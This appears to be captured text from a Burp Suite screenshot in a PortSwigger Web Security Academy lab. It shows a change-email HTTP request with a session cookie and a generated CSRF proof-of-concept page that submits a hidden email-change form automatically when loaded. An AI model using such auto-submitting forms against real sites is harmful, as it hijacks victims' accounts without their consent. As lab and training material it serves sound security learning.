 Request to: https://0a9f00d203498f86863b0cff00520041.web-security-academy.net
Pretty Raw Hex
1 POST /my-account/change-email HTTP/2
2 Host: 0a9f00d203498f86863b0cff00520041.web-security-academy.net
3 Cookie: session=LgIDvdURHc2wi02KQjJJKzfbOSCMZlQE
4 Content-Length: 60
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9f00d203498f86863b0cff00520041.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test&#64;local&#46;com" />
6 <input type="hidden" name="csrf" value="VC3nOFnLzy8kDqWgclJ5i8TR0DIw0cg3" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15